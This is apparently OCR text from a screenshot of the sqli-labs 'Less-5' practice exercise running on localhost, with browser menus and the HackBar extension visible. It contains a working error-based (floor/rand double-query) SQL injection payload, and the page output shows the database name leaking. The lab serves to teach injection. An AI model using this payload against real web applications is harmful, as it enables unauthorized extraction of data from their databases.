 Less-5 Double Query- Single Qu
127.0.0.1:8989/Less-5/?id=1' and (select 1 from
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Duplicate entry '1security' for key ''
SQLI DUMB SERIE
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
?id=1' and (select 1 from (select concat((floor(rand(0)*2 )),database()) as a,count(*) from
information_schema.tables group by a)as t)--+
Post data Referer User Agent Cookies Add Header Clear All